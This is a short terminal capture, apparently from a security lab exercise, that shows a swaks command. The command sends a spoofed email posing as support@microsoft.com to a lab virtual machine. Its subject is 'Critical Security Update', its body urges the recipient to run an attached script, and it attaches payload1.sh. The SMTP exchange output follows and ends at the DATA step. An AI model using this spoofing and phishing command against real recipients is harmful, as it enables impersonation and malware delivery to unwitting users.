 minhkhanhla@UbuntuLinux:~/atbmtt$ swaks --to vboxuser@Ubuntu2 \
--from "support@microsoft.com" \
--server 192.168.56.102 \
--header "Subject: Critical Security Update" \
--body "Please run the attached script to patch your system immediately." \
--attach payload1.sh
=== Trying 192.168.56.102:25...
=== Connected to 192.168.56.102.
<-  220 Ubuntu2 ESMTP Postfix (Ubuntu)
 -> EHLO UbuntuLinux
<-  250-Ubuntu2
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<support@microsoft.com>
<-  250 2.1.0 Ok
 -> RCPT TO:<vboxuser@Ubuntu2>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Fri, 19 Sep 2025 03:01:23 +0000